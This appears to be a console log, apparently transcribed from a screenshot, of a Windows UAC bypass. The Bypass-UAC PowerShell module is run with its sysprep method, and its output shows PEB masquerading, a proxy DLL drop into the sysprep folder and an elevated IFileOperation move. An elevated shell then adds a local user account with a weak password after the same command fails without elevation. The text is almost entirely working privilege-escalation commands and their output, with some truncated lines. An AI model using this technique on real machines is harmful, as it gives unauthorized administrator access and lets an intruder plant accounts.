 PS C:\Users\y.ZONE\Desktop\Bypass-UAC> Import-Module .\Bypass-UAC.ps1
PS C:\Users\y.ZONE\Desktop\Bypass-UAC> Bypass-UAC -Method UacMethodSysprep
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007FFFFFD9000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x000000000
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x00000000002
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x0000000000242
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x0000000000242
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\Y4CDE~1.ZON\AppData\Local\Temp\1\yam
p
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing sysprep..
[!] UAC artifact: C:\Windows\System32\sysprep\cryptbase.dll
PS C:\Users\y.ZONE\Desktop\Bypass-UAC> whoami
zone\y
标记 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所
C:\Users\y.ZONE>net user 1 123qwe!@# /add
发生系统错误 5。
拒绝访问。
C:\Users\y.ZONE>
管理员: C:\Windows\System32\sysprep\sysprep.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32\WindowsPowerShell\v1.0> net user 1 123qwe
命令成功完成。